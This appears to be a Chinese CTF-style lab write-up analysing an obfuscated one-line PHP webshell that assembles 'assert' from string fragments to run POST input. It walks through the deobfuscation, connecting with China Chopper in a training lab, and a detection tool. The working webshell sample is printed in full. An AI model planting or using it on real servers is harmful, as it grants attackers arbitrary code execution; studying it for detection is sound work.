WebShell代码分析溯源(三)



一、一句话变形马样本

<?php $g = array('','s');$gg = a.$g[1].ser.chr('116');@$gg($_POST[get]);?>

二、代码分析

1、调整代码格式

2、分析代码

分析代码,首先创建一个g数组,然后拼接字符串,把拼接之后的字符串赋值给gg变量,字符串拼接的过程:$g[1]为s,chr('116')为t,因此拼接之后的字符串为assert。这时整个一句话代码就变成了<?php @assert($_POST[get]);?>,注:@为错误抑制符。

三、漏洞环境搭建

1、这里使用在线学习平台墨者学院中的实验环境(WebShell代码分析溯源(第3题)),地址:

https://www.mozhe.cn/bug/detail/S3FBSGhXYlU2a09ybG83UVRiQmJxUT09bW96aGUmozhe



2、代码环境,下载代码

3、分析(上面已经分析过了)



4、使用菜刀连接



5、执行任意代码

四、后记

学习常用webshell扫描检测查杀工具---河马 WebShell查杀,网址: http://www.shellpub.com/

使用河马进行webshell查杀